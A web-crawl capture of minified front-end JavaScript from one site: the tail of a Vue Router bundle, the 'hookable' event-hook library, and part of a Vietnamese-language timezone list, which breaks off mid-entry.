p.push(R),V(p)}).catch(y=>L(y,8)?y:Promise.reject(y))}function Re(o,m,p){g.list().forEach(v=>re(()=>v(o,m,p)))}function Ee(o,m,p,v,C){const _=b(o,m);if(_)return _;const R=m===B,y=q?history.state:{};p&&(v||R?s.replace(o.fullPath,P({scroll:R&&y&&y.scroll},C)):s.push(o.fullPath,C)),i.value=o,Pe(o,m,p,R),ie()}let U;function nt(){U||(U=s.listen((o,m,p)=>{if(!Se.listening)return;const v=A(o),C=$(v);if(C){M(P(C,{replace:!0,force:!0}),v).catch(F);return}f=v;const _=i.value;q&&Lt(ke(_.fullPath,p.delta),te()),ye(v,_).catch(R=>L(R,12)?R:L(R,2)?(M(P(E(R.to),{force:!0}),v).then(y=>{L(y,20)&&!p.delta&&p.type===Z.pop&&s.go(-1,!1)}).catch(F),Promise.reject()):(p.delta&&s.go(-p.delta,!1),oe(R,v,_))).then(R=>{R=R||Ee(v,_,!1),R&&(p.delta&&!L(R,8)?s.go(-p.delta,!1):p.type===Z.pop&&L(R,20)&&s.go(-1,!1)),Re(v,_,R)}).catch(F)}))}let se=Q(),we=Q(),J;function oe(o,m,p){ie(o);const v=we.list();return v.length?v.forEach(C=>C(o,m,p)):console.error(o),Promise.reject(o)}function rt(){return J&&i.value!==B?Promise.resolve():new Promise((o,m)=>{se.add([o,m])})}function ie(o){return J||(J=!o,nt(),se.list().forEach(([m,p])=>o?p(o):m()),se.reset()),o}function Pe(o,m,p,v){const{scrollBehavior:C}=e;if(!q||!C)return Promise.resolve();const _=!p&&$t(ke(o.fullPath,0))||(v||!p)&&history.state&&history.state.scroll||null;return it().then(()=>C(o,m,_)).then(R=>R&&Nt(R)).catch(R=>oe(R,o,m))}const ce=o=>s.go(o);let ae;const ee=new Set,Se={currentRoute:i,listening:!0,addRoute:u,removeRoute:w,clearRoutes:t.clearRoutes,hasRoute:k,getRoutes:S,resolve:A,options:e,push:I,replace:H,go:ce,back:()=>ce(-1),forward:()=>ce(1),beforeEach:a.add,beforeResolve:d.add,afterEach:g.add,onError:we.add,isReady:rt,install(o){const m=this;o.component("RouterLink",on),o.component("RouterView",un),o.config.globalProperties.$router=m,Object.defineProperty(o.config.globalProperties,"$route",{enumerable:!0,get:()=>W(i)}),q&&!ae&&i.value===B&&(ae=!0,I(s.location).catch(C=>{}));const p={};for(const C in B)Object.defineProperty(p,C,{get:()=>i.value[C],enumerable:!0});o.provide(ne,m),o.provide(ve,ot(p)),o.provide(me,i);const v=o.unmount;ee.add(o),o.unmount=function(){ee.delete(o),ee.size<1&&(f=B,U&&U(),U=null,i.value=B,ae=!1,J=!1),v()}}};function V(o){return o.reduce((m,p)=>m.then(()=>re(p)),Promise.resolve())}return Se}function fn(e,t){const n=[],r=[],s=[],a=Math.max(t.matched.length,e.matched.length);for(let d=0;d<a;d++){const g=t.matched[d];g&&(e.matched.find(f=>G(f,g))?r.push(g):n.push(g));const i=e.matched[d];i&&(t.matched.find(f=>G(f,i))||s.push(i))}return[n,r,s]}function mn(){return z(ne)}function gn(e){return z(ve)}export{gn as a,dn as b,pn as c,mn as u};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/hookable-151eade0.js
body_size: 967
content:
function f(h,o={},e){for(const t in h){const s=h[t],i=e?"".concat(e,":").concat(t):t;typeof s=="object"&&s!==null?f(s,o,i):typeof s=="function"&&(o[i]=s)}return o}const n={run:h=>h()},a=()=>n,l=typeof console.createTask<"u"?console.createTask:a;function k(h,o){const e=o.shift(),t=l(e);return h.reduce((s,i)=>s.then(()=>t.run(()=>i(...o))),Promise.resolve())}function d(h,o){const e=o.shift(),t=l(e);return Promise.all(h.map(s=>t.run(()=>s(...o))))}function c(h,o){for(const e of[...h])e(o)}class _{constructor(){this._hooks={},this._before=void 0,this._after=void 0,this._deprecatedMessages=void 0,this._deprecatedHooks={},this.hook=this.hook.bind(this),this.callHook=this.callHook.bind(this),this.callHookWith=this.callHookWith.bind(this)}hook(o,e,t={}){if(!o||typeof e!="function")return()=>{};const s=o;let i;for(;this._deprecatedHooks[o];)i=this._deprecatedHooks[o],o=i.to;if(i&&!t.allowDeprecated){let r=i.message;r||(r="".concat(s," hook has been deprecated")+(i.to?", please use ".concat(i.to):"")),this._deprecatedMessages||(this._deprecatedMessages=new Set),this._deprecatedMessages.has(r)||(console.warn(r),this._deprecatedMessages.add(r))}if(!e.name)try{Object.defineProperty(e,"name",{get:()=>"_"+o.replace(/\W+/g,"_")+"_hook_cb",configurable:!0})}catch(r){}return this._hooks[o]=this._hooks[o]||[],this._hooks[o].push(e),()=>{e&&(this.removeHook(o,e),e=void 0)}}hookOnce(o,e){let t,s=(...i)=>(typeof t=="function"&&t(),t=void 0,s=void 0,e(...i));return t=this.hook(o,s),t}removeHook(o,e){if(this._hooks[o]){const t=this._hooks[o].indexOf(e);t!==-1&&this._hooks[o].splice(t,1),this._hooks[o].length===0&&delete this._hooks[o]}}deprecateHook(o,e){this._deprecatedHooks[o]=typeof e=="string"?{to:e}:e;const t=this._hooks[o]||[];delete this._hooks[o];for(const s of t)this.hook(o,s)}deprecateHooks(o){Object.assign(this._deprecatedHooks,o);for(const e in o)this.deprecateHook(e,o[e])}addHooks(o){const e=f(o),t=Object.keys(e).map(s=>this.hook(s,e[s]));return()=>{for(const s of t.splice(0,t.length))s()}}removeHooks(o){const e=f(o);for(const t in e)this.removeHook(t,e[t])}removeAllHooks(){for(const o in this._hooks)delete this._hooks[o]}callHook(o,...e){return e.unshift(o),this.callHookWith(k,o,...e)}callHookParallel(o,...e){return e.unshift(o),this.callHookWith(d,o,...e)}callHookWith(o,e,...t){const s=this._before||this._after?{name:e,args:t,context:{}}:void 0;this._before&&c(this._before,s);const i=o(e in this._hooks?[...this._hooks[e]]:[],t);return i instanceof Promise?i.finally(()=>{this._after&&s&&c(this._after,s)}):(this._after&&s&&c(this._after,s),i)}beforeEach(o){return this._before=this._before||[],this._before.push(o),()=>{if(this._before!==void 0){const e=this._before.indexOf(o);e!==-1&&this._before.splice(e,1)}}}afterEach(o){return this._after=this._after||[],this._after.push(o),()=>{if(this._after!==void 0){const e=this._after.indexOf(o);e!==-1&&this._after.splice(e,1)}}}}function u(){return new _}export{u as c};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/timezone_vi.json-fd07d9a2.js
body_size: 6455
content:
const e=[{GMT:"GMT-11:00",TimeZone:"Pacific/Midway",zone:"Quần đảo Hoa Kỳ nhỏ xa xôi hẻo lánh / Midway"},{GMT:"GMT-11:00",TimeZone:"Pacific/Niue",zone:"Thái Bình Dương / Niue"},{GMT:"GMT-11:00",TimeZone:"Pacific/Pago_Pago",zone:"Samoa thuộc Mỹ / Pago Pago"},{GMT:"GMT-10:00",TimeZone:"America/Adak",zone:"Hoa Kỳ / Adak"},{GMT:"GMT-10:00",TimeZone:"Pacific/Honolulu",zone:"Hoa Kỳ / Honolulu"},{GMT:"GMT-10:00",TimeZone:"Pacific/Rarotonga",zone:"Cook Islands / Rarotonga"},{GMT:"GMT-10:00",TimeZone:"Pacific/Tahiti",zone:"Hoa Kỳ / Tahiti"},{GMT:"GMT-09:30",TimeZone:"Pacific/Marquesas",zone:"French Polynesia / Marquesas"},{GMT:"GMT-09:00",TimeZone:"America/Anchorage",zone:"Hoa Kỳ / Anchorage"},{GMT:"GMT-09:00",TimeZone:"America/Juneau",zone:"Hoa Kỳ / Juneau"},{GMT:"GMT-09:00",TimeZone:"America/Metlakatla",zone:"Hoa Kỳ / Metlakatla"},{GMT:"GMT-09:00",TimeZone:"America/Nome",zone:"Hoa Kỳ / Nome"},{GMT:"GMT-09:00",TimeZone:"America/Sitka",zone:"Hoa Kỳ / Sitka"},{GMT:"GMT-09:00",TimeZone:"America/Yakutat",zone:"Hoa Kỳ / Yakutat"},{GMT:"GMT-09:00",TimeZone:"Pacific/Gambier",zone:"French Polynesia / Gambier"},{GMT:"GMT-08:00",TimeZone:"America/Los_Angeles",zone:"Hoa Kỳ / Los Angeles (PST)"},{GMT:"GMT-08:00",TimeZone:"America/Tijuana",zone:"Mexico / Tijuana"},{GMT:"GMT-08:00",TimeZone:"America/Vancouver",zone:"Canada / Vancouver"},{GMT:"GMT-08:00",TimeZone:"Pacific/Pitcairn",zone:"Thái Bình Dương / Pitcairn"},{GMT:"GMT-07:00",TimeZone:"America/Boise",zone:"Hoa Kỳ / Boise"},{GMT:"GMT-07:00",TimeZone:"America/Cambridge_Bay",zone:"Canada Cambridge Bay /"},{GMT:"GMT-07:00",TimeZone:"America/Chihuahua",zone:"Mexico / Chihuahua"},{GMT:"GMT-07:00",TimeZone:"America/Creston",zone:"Canada / Creston"},{GMT:"GMT-07:00",TimeZone:"America/Dawson",zone:"Canada / Dawson"},{GMT:"GMT-07:00",TimeZone:"America/Dawson_Creek",zone:"Canada Dawson Creek /"},{GMT:"GMT-07:00",TimeZone:"America/Denver",zone:"Hoa Kỳ / Denver"},{GMT:"GMT-07:00",TimeZone:"America/Edmonton",zone:"Canada / Edmonton"},{GMT:"GMT-07:00",TimeZone:"America/Fort_Nelson",zone:"Canada / Fort Nelson"},{GMT:"GMT-07:00",TimeZone:"America/Hermosillo",zone:"Mexico / Hermosillo"},{GMT:"GMT-07:00",TimeZone:"America/Inuvik",zone:"Canada / Inuvik"},{GMT:"GMT-07:00",TimeZone:"America/Mazatlan",zone:"Mexico / Mazatlan"},{GMT:"GMT-07:00",TimeZone:"America/Ojinaga",zone:"Mexico / Ojinaga"},{GMT:"GMT-07:00",TimeZone:"America/Phoenix",zone:"Hoa Kỳ / Phoenix (MST)"},{GMT:"GMT-07:00",TimeZone:"America/Whitehorse",zone:"Canada / Whitehorse"},{GMT:"GMT-07:00",TimeZone:"America/Yellowknife",zone:"Canada / Yellowknife"},{GMT:"GMT-06:00",TimeZone:"America/Bahia_Banderas",zone:"Mexico / Bahia Banderas"},{GMT:"GMT-06:00",TimeZone:"America/Belize",zone:"Belize / Belize"},{GMT:"GMT-06:00",TimeZone:"America/Chicago",zone:"Hoa Kỳ / Chicago (CST)"},{GMT:"GMT-06:00",TimeZone:"America/Costa_Rica",zone:"Costa Rica / Costa Rica"},{GMT:"GMT-06:00",TimeZone:"America/El_Salvador",zone:"El Salvador / El Salvador"},{GMT:"GMT-06:00",TimeZone:"America/Guatemala",zone:"Guatemala / Guatemala"},{GMT:"GMT-06:00",TimeZone:"America/Indiana/Knox",zone:"Hoa Kỳ / Indiana / Knox"},{GMT:"GMT-06:00",TimeZone:"America/Indiana/Tell_City",zone:"Hoa Kỳ / Indiana / Thành phố Tell"},{GMT:"GMT-06:00",TimeZone:"America/Managua",zone:"Nicaragua / Managua"},{GMT:"GMT-06:00",TimeZone:"America/Matamoros",zone:"Mexico / Matamoros"},{GMT:"GMT-06:00",TimeZone:"America/Menominee",zone:"Hoa Kỳ / Menominee"},{GMT:"GMT-06:00",TimeZone:"America/Merida",zone:"Mexico / Merida"},{GMT:"GMT-06:00",TimeZone:"America/Mexico_City",zone:"Mexico Mexico City /"},{GMT:"GMT-06:00",TimeZone:"America/Monterrey",zone:"Mexico / Monterrey"},{GMT:"GMT-06:00",TimeZone:"America/North_Dakota/Beulah",zone:"Hoa Kỳ / North Dakota / Beulah"},{GMT:"GMT-06:00",TimeZone:"America/North_Dakota/Center",zone:"Hoa Kỳ / North Dakota / Center"},{GMT:"GMT-06:00",TimeZone:"America/North_Dakota/New_Salem",zone:"Hoa Kỳ / North Dakota / New Salem"},{GMT:"GMT-06:00",TimeZone:"America/Rainy_River",zone:"Canada sông / Rainy"},{GMT:"GMT-06:00",TimeZone:"America/Rankin_Inlet",zone:"Canada Rankin Inlet /"},{GMT:"GMT-06:00",TimeZone:"America/Regina",zone:"Canada / Regina"},{GMT:"GMT-06:00",TimeZone:"America/Resolute",zone:"Canada / Resolute"},{GMT:"GMT-06:00",TimeZone:"America/Swift_Current",zone:"Canada Swift Current /"},{GMT:"GMT-06:00",TimeZone:"America/Tegucigalpa",zone:"Honduras / Tegucigalpa"},{GMT:"GMT-06:00",TimeZone:"America/Winnipeg",zone:"Canada / Winnipeg"},{GMT:"GMT-06:00",TimeZone:"Pacific/Easter",zone:"Chile / Phục Sinh"},{GMT:"GMT-06:00",TimeZone:"Pacific/Galapagos",zone:"Ecuador / Galapagos"},{GMT:"GMT-05:00",TimeZone:"America/Atikokan",zone:"Canada / Atikokan"},{GMT:"GMT-05:00",TimeZone:"America/Bogota",zone:"Colombia Bogota"},{GMT:"GMT-05:00",TimeZone:"America/Cancun",zone:"Mexico / Cancun"},{GMT:"GMT-05:00",TimeZone:"America/Cayman",zone:"Quần đảo Cayman / Cayman"},{GMT:"GMT-05:00",TimeZone:"America/Detroit",zone:"Hoa Kỳ / Detroit"},{GMT:"GMT-05:00",TimeZone:"America/Eirunepe",zone:"Brazil / Eirunepe"},{GMT:"GMT-05:00",TimeZone:"America/Grand_Turk",zone:"Quần đảo Turks và Caicos / Grand Turk"},{GMT:"GMT-05:00",TimeZone:"America/Guayaquil",zone:"Ecuador / Guayaquil"},{GMT:"GMT-05:00",TimeZone:"America/Havana",zone:"Cuba / Havana"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Indianapolis",zone:"Hoa Kỳ / Indiana / Indianapolis"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Marengo",zone:"Hoa Kỳ / Indiana / Marengo"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Petersburg",zone:"Hoa Kỳ / Indiana / Petersburg"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Vevay",zone:"Hoa Kỳ / Indiana / Vevay"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Vincennes",zone:"Hoa Kỳ / Indiana / Vincennes"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Winamac",zone:"Hoa Kỳ / Indiana / Winamac"},{GMT:"GMT-05:00",TimeZone:"America/Iqaluit",zone:"Canada / Iqaluit"},{GMT:"GMT-05:00",TimeZone:"America/Montreal",zone:"Canada / Montreal"},{GMT:"GMT-05:00",TimeZone:"America/Jamaica",zone:"Jamaica / Jamaica"},{GMT:"GMT-05:00",TimeZone:"America/Kentucky/Louisville",zone:"Hoa Kỳ / Kentucky / Louisville"},{GMT:"GMT-05:00",TimeZone:"America/Kentucky/Monticello",zone:"Hoa Kỳ / Kentucky / Monticello"},{GMT:"GMT-05:00",TimeZone:"America/Lima",zone:"Peru / Lima"},{GMT:"GMT-05:00",TimeZone:"America/Nassau",zone:"Bahamas / Nassau"},{GMT:"GMT-05:00",TimeZone:"America/New_York",zone:"Hoa Kỳ / New York"},{GMT:"GMT-05:00",TimeZone:"America/Nipigon",zone:"Canada / Nipigon"},{GMT:"GMT-05:00",TimeZone:"America/Panama",zone:"Panama / Panama"},{GMT:"GMT-05:00",TimeZone:"America/Pangnirtung",zone:"Canada / Pangnirtung"},{GMT:"GMT-05:00",TimeZone:"America/Port-au-Prince",zone:"Haiti / Port-au-Prince"},{GMT:"GMT-05:00",TimeZone:"America/Rio_Branco",zone:"Brazil / Rio Branco"},{GMT:"GMT-05:00",TimeZone:"America/Thunder_Bay",zone:"Canada Thunder Bay /"},{GMT:"GMT-05:00",TimeZone:"America/Toronto",zone:"Canada / Toronto"},{GMT:"GMT-04:00",TimeZone:"America/Anguilla",zone:"Anguilla / Anguilla"},{GMT:"GMT-04:00",TimeZone:"America/Antigua",zone:"Antigua and Barbuda / Antigua"},{GMT:"GMT-04:00",TimeZone:"America/Aruba",zone:"Aruba / Aruba"},{GMT:"GMT-04:00",TimeZone:"America/Asuncion",zone:"Paraguay/Asuncion"},{GMT:"GMT-04:00",TimeZone:"America/Barbados",zone:"Barbados / Barbados"},{GMT:"GMT-04:00",TimeZone:"America/Blanc-Sablon",zone:"Canada / Blanc Sablon-"},{GMT:"GMT-04:00",TimeZone:"America/Boa_Vista",zone:"Brazil / Boa Vista"},{GMT:"GMT-04:00",TimeZone:"America/Campo_Grande",zone:"Brazil / Campo Grande"},{GMT:"GMT-04:00",TimeZone:"America/Caracas",zone:"Venezuela Caracas"},{GMT:"GMT-04:00",TimeZone:"America/Cuiaba",zone:"Brazil / Cuiaba"},{GMT:"GMT-04:00",TimeZone:"America/Curacao",zone:"Curacao / Curacao"},{GMT:"GMT-04:00",TimeZone:"America/Dominica",zone:"Dominica / Dominica"},{GMT:"GMT-04:00",TimeZone:"America/Glace_Bay",zone:"Canada Glace Bay /"},{GMT:"GMT-04:00",TimeZone:"America/Goose_Bay",zone:"Canada Goose Bay /"},{GMT:"GMT-04:00",TimeZone:"America/Grenada",zone:"Grenada / Grenada"},{GMT:"GMT-04:00",TimeZone:"America/Guadeloupe",zone:"Guadeloupe / Guadeloupe"},{GMT:"GMT-04:00",TimeZone:"America/Guyana",zone:"Guiana / Guiana"},{GMT:"GMT-04:00",TimeZone:"America/Halifax",zone:"Canada / Halifax"},{GMT:"GMT-04:00",TimeZone:"America/Kralendijk",zone:"Saint Eustatius và Saba Bonaire / Kralendijk"},{GMT:"GMT-04:00",TimeZone:"America/La_Paz",zone:"Bolivia / La Paz"},{GMT:"GMT-04:00",TimeZone:"America/Lower_Princes",zone:"Sint Maarten / hạ Princes"},{GMT:"GMT-04:00",TimeZone:"America/Manaus",zone:"Brazil / Manaus"},{GMT:"GMT-04:00",TimeZone:"America/Marigot",zone:"St. Martin / Marigot"},{GMT:"GMT-04:00",TimeZone:"America/Martinique",zone:"Martinique / Martinique"},{GMT:"GMT-04:00",TimeZone:"America/Moncton",zone:"Canada / Moncton"},{GMT:"GMT-04:00",TimeZone:"America/Montserrat",zone:"Montserrat / Montserrat"},{GMT:"GMT-04:00",TimeZone:"America/Porto_Velho",zone:"Brazil / Porto Velho"},{GMT:"GMT-04:00",TimeZone:"America/Port_of_Spain",zone:"Cảng Trinidad và Tobago / Tây Ban Nha"},{GMT:"GMT-04:00",TimeZone:"America/Puerto_Rico",zone:"Puerto Rico / Puerto Rico"},{GMT:"GMT-04:00",TimeZone:"America/Santiago",zone:"Santiago Chile"},{GMT:"GMT-04:00",TimeZone:"America/Santo_Domingo",zone:"Dominican Republic / Santo Domingo"},{GMT:"GMT-04:00",TimeZone:"America/St_Barthelemy",zone:"Saint Barthelemy / St Barthelemy"},{GMT:"GMT-04:00",TimeZone:"America/St_Kitts",zone:"Saint Kitts và Nevis / St Kitts"},{GMT:"GMT-04:00",TimeZone:"America/St_Lucia",zone:"Saint Lucia / St Lucia"},{GMT:"GMT-04:00",TimeZone:"America/St_Thomas",zone:"Hoa Kỳ Quần đảo Virgin / St Thomas"},{GMT:"GMT-04:00",TimeZone:"America/St_Vincent",zone:"Saint Vincent và Grenadines / St Vincent"},{GMT:"GMT-04:00",TimeZone:"America/Thule",zone:"Greenland / Thule"},{GMT:"GMT-04:00",TimeZone:"America/Tortola",zone:"British Virgin Islands / Tortola"},{GMT:"GMT-04:00",TimeZone:"Atlantic/Bermuda",zone:"Bermuda / Bermuda"},{GMT:"GMT-03:30",TimeZone:"America/St_Johns",zone:"Canada St Johns /"},{GMT:"GMT-03:00",TimeZone:"America/Araguaina",zone:"Brazil / Araguaina"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Buenos_Aires",zone:"Argentina Buenos Aires"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Catamarca",zone:"Argentina / Catamarca"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Cordoba",zone:"Argentina / Cordoba"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Jujuy",zone:"Argentina / Jujuy"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/La_Rioja",zone:"Argentina / La Rioja"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Mendoza",zone:"Argentina / Mendoza"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Rio_Gallegos",zone:"Argentina / Rio Gallegos"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Salta",zone:"Argentina / Salta"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/San_Juan",zone:"Argentina / San Juan"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/San_Luis",zone:"Argentina / San Luis"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Tucuman",zone:"Argentina / Tucuman"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Ushuaia",zone:"Argentina / Ushuaia"},{GMT:"GMT-03:00",TimeZone:"America/Bahia",zone:"Brazil / Bahia"},{GMT:"GMT-03:00",TimeZone:"America/Belem",zone:"Brazil / Belem"},{GMT:"GMT-03:00",TimeZone:"America/Cayenne",zone:"Guiana thuộc Pháp / Cayenne"},{GMT:"GMT-03:00",TimeZone:"America/Fortaleza",zone:"Brazil / Fortaleza"},{GMT:"GMT-03:00",TimeZone:"America/Godthab",zone:"Greenland / Godthab"},{GMT:"GMT-03:00",TimeZone:"America/Maceio",zone:"Brazil / Maceio"},{GMT:"GMT-03:00",TimeZone:"America/Miquelon",zone:"Saint Pierre và Miquelon / Miquelon"},{GMT:"GMT-03:00",TimeZone:"America/Montevideo",zone:"Uruguay montevideo"},{GMT:"GMT-03:00",TimeZone:"America/Paramaribo",zone:"Suriname / Paramaribo"},{GMT:"GMT-03:00",TimeZone:"America/Punta_Arenas",zone:"Chile / Punta Arenas"},{GMT:"GMT-03:00",TimeZone:"America/Recife",zone:"Brazil / Recife"},{GMT:"GMT-03:00",TimeZone:"America/Santarem",zone:"Brazil / Sntrem"},{GMT:"GMT-03:00",TimeZone:"America/Sao_Paulo",zone:"Brazil/Sao Paulo"},{GMT:"GMT-03:00",TimeZone:"Antarctica/Palmer",zone:"Nam Cực / Palmer"},{GMT:"GMT-03:00",TimeZone:"Antarctica/Rothera",zone:"Nam Cực / Rothera"},{GMT:"GMT-03:00",TimeZone:"Atlantic/Stanley",zone:"Quần đảo Falkland / Stanley"},{GMT:"GMT-02:00",TimeZone:"America/Noronha",zone:"Brazil / Noronha"},{GMT:"GMT-02:00",TimeZone:"Atlantic/South_Georgia",zone:"Quần đảo Nam Sandwich / Nam Georgia và Nam Georgia"},{GMT:"GMT-01:00",TimeZone:"America/Scoresbysund",zone:"Greenland / Scoresbysund"},{GMT:"GMT-01:00",TimeZone:"Atlantic/Azores",zone:"Bồ Đào Nha / Azores"},{GMT:"GMT-01:00",TimeZone:"Atlantic/Cape_Verde",zone:"Cape Verde / Cape Verde"},{GMT:"GMT+0:00",TimeZone:"Africa/Abidjan",zone:"Bờ Biển Ngà / Abidjan"},{GMT:"GMT+00:00",TimeZone:"Africa/Accra",zone:"Ghana / Accra"},{GMT:"GMT+00:00",TimeZone:"Africa/Bamako",zone:"Mali / Bamako"},{GMT:"GMT+00:00",TimeZone:"Africa/Banjul",zone:"Gambia / Banjul"},{GMT:"GMT+00:00",TimeZone:"Africa/Bissau",zone:"Guinea-Bissau / Bissau"},{GMT:"GMT+00:00",TimeZone:"Africa/Casablanca",zone:"Morocco / Casablanca"},{GMT:"GMT+00:00",TimeZone:"Africa/Conakry",zone:"Guinea / Conakry"},{GMT:"GMT+00:00",TimeZone:"Africa/Dakar",zone:"Senegal / Dakar"},{GMT:"GMT+00:00",TimeZone:"Africa/El_Aaiun",zone:"Tây Sahara / El Aaiun"},{GMT:"GMT+00:00",TimeZone:"Africa/Freetown",zone:"Sierra Leone / Freetown"},{GMT:"GMT+00:00",TimeZone:"Africa/Lome",zone:"Togo / Lome"},{GMT:"GMT+00:00",TimeZone:"Africa/Monrovia",zone:"Liberia / Monrovia"},{GMT:"GMT+00:00",TimeZone:"Africa/Nouakchott",zone:"Mauritania / Nouakchott"},{GMT:"GMT+00:00",TimeZone:"Africa/Ouagadougou",zone:"Burkina Faso / Ouagadougou"},{GMT:"GMT+00:00",TimeZone:"Africa/Sao_Tome",zone:"Sao Tome và Principe / Sao Tome"},{GMT:"GMT+00:00",TimeZone:"America/Danmarkshavn",zone:"Greenland Đan Mạch Cảng /"},{GMT:"GMT+00:00",TimeZone:"Antarctica/Troll",zone:"Nam Cực / Troll"},{GMT:"GMT+00:00",TimeZone:"Atlantic/Canary",zone:"Tây Ban Nha / Canary"},{GMT:"GMT+00:00",TimeZone:"Atlantic/Faroe",zone:"Quần đảo Faroe / Faroe"},{GMT:"GMT+00:00",TimeZone:"Atlantic/Madeira",zone:"Bồ Đào Nha / Madeira"},{GMT:"GMT+00:00",TimeZone:"Atlantic/Reykjavik",zone:"Bồ Đào Nha / Reykjavik"},{GMT:"GMT+00:00",TimeZone:"Atlantic/St_Helena",zone:"Saint Helena / St Helena"},{GMT:"GMT+00:00",TimeZone:"Europe/Dublin",zone:"Ireland / Dublin"},{GMT:"GMT+00:00",TimeZone:"Europe/Guernsey",zone:"Guernsey / Guernsey"},{GMT:"GMT+00:00",TimeZone:"Europe/Isle_of_Man",zone:"Isle of Man / Isle of Man"},{GMT:"GMT+00:00",TimeZone:"Europe/Jersey",zone:"Jersey / Jersey"},{GMT:"GMT+00:00",TimeZone:"Europe/Lisbon",zone:"Bồ Đào Nha / Lisbon"},{GMT:"GMT+00:00",TimeZone:"Europe/London",zone:"Nước Anh, Lôn đôn"},{GMT:"GMT+01:00",TimeZone:"Africa/Algiers",zone:"Algeria / Algiers"},{GMT:"GMT+01:00",TimeZone:"Africa/Bangui",zone:"Central African Republic / Bangui"},{GMT:"GMT+01:00",TimeZone:"Africa/Brazzaville",zone:"Cộng hòa Congo / Brazzaville"},{GMT:"GMT+01:00",TimeZone:"Africa/Ceuta",zone:"Tây Ban Nha / Ceuta"},{GMT:"GMT+01:00",TimeZone:"Africa/Douala",zone:"Cameroon / Douala"},{GMT:"GMT+01:00",TimeZone:"Africa/Kinshasa",zone:"Cộng hòa Dân chủ Congo / Kinshasa"},{GMT:"GMT+01:00",TimeZone:"Africa/Lagos",zone:"Nigeria / Lagos"},{GMT:"GMT+01:00",TimeZone:"Africa/Libreville",zone:"Gabon / Libreville"},{GMT:"GMT+01:00",TimeZone:"Africa/Luanda",zone:"Angola / Luanda"},{GMT:"GMT+01:00",TimeZone:"Africa/Malabo",zone:"Equatorial Guinea / Malabo"},{GMT:"GMT+01:00",TimeZone:"Africa/Ndjamena",zone:"Chad / Ndjamena"},{GMT:"GMT+01:00",TimeZone:"Africa/Niamey",zone:"Niger / Niamey"},{GMT:"GMT+01:00",TimeZone:"Africa/Porto-Novo",zone:"Benin / Porto-Novo"},{GMT:"GMT+01:00",TimeZone:"Africa/Tunis",zone:"Tunisia / Tunis"},{GMT:"GMT+01:00",TimeZone:"Africa/Windhoek",zone:"Namibia / Windhoek"},{GMT:"GMT+01:00",TimeZone:"Arctic/Longyearbyen",zone:"Svalbard và Jan Mayen / Longyearbyen"},{GMT:"GMT+01:00",TimeZone:"Europe/Amsterdam",zone:"Hà Lan / Amsterdam"},{GMT:"GMT+01:00",TimeZone:"Europe/Andorra",zone:"Andorra / Andorra"},{GMT:"GMT+01:00",TimeZone:"Europe/Belgrade",zone:"Serbia / Belgrade"},{GMT:"GMT+01:00",TimeZone:"Europe/Berlin",zone:"Đức / Berlin"},{GMT:"GMT+01:00",TimeZone:"Europe/Bratislava",zone:"Slovakia / Bratislava"},{GMT:"GMT+01:00",TimeZone:"Europe/Brussels",zone:"Bỉ / Brussels"},{GMT:"GMT+01:00",TimeZone:"Europe/Budapest",zone:"Hungary / Budapest"},{GMT:"GMT+01:00",TimeZone:"Europe/Copenhagen",zone:"Đan Mạch / Copenhagen"},{GMT:"GMT+01:00",TimeZone:"Europe/Gibraltar",zone:"Gibraltar / Gibraltar"},{GMT:"GMT+01:00",TimeZone:"Europe/Ljubljana",zone:"Slovenia / Ljubljana"},{GMT:"GMT+01:00",TimeZone:"Europe/Luxembourg",zone:"Luxembourg / Luxembourg"},{GMT:"GMT+01:00",TimeZone:"Europe/Madrid",zone:"Tây Ban Nha / Madrid"},{GMT:"GMT+01:00",TimeZone:"Europe/Malta",zone:"Malta / Malta"},{GMT:"GMT+01:00",TimeZone:"Europe/Monaco",zone:"Monaco / Monaco"},{GMT:"GMT+01:00",TimeZone:"Europe/Oslo",zone:"Na Uy / Oslo"},{GMT:"GMT+01:00",TimeZone:"Europe/Paris",zone:"Pháp/Paris"},{GMT:"GMT+01:00",TimeZone:"Europe/Podgorica",zone:"Montenegro / Podgorica"},{GMT:"GMT+01:00",TimeZone:"Europe/Prague",zone:"Cộng hòa Séc / Prague"},{GMT:"GMT+01:00",TimeZone:"Europe/Rome",zone:"Ý / Rome"},{GMT:"GMT+01:00",TimeZone:"Europe/San_Marino",zone:"San Marino / San Marino"},{GMT:"GMT+01:00",TimeZone:"Europe/Sarajevo",zone:"Bosnia và Herzegovina / Sarajevo"},{GMT:"GMT+01:00",TimeZone:"Europe/Skopje",zone:"Bắc Macedonia / Skopje"},{GMT:"GMT+01:00",TimeZone:"Europe/Stockholm",zone:"Thụy Điển Stockholm"},{GMT:"GMT+01:00",TimeZone:"Europe/Tirane",zone:"Albania / Tirana"},{GMT:"GMT+01:00",TimeZone:"Europe/Vaduz",zone:"Liechtenstein / Vaduz"},{GMT:"GMT+01:00",TimeZone:"Europe/Vatican",zone:"Vatican / Vatican"},{GMT:"GMT+01:00",TimeZone:"Europe/Vienna",zone:"Áo / Vienna"},{GMT:"GMT+01:00",TimeZone:"Europe/Warsaw",zone:"Ba Lan / Warsaw"},{GMT:"GMT+01:00",TimeZone:"Europe/Zagreb",zone:"Croatia / Zagreb"},{GMT:"GMT+01:00",TimeZone:"Europe/Zurich",zone:"Thụy Sĩ / Zurich"},{GMT:"GMT+02:00",TimeZone:"Africa/Blantyre",zone:"Malawi / Blantyre"},{GMT:"GMT+02:00",TimeZone:"Africa/Bujumbura",zone:"Burundi / 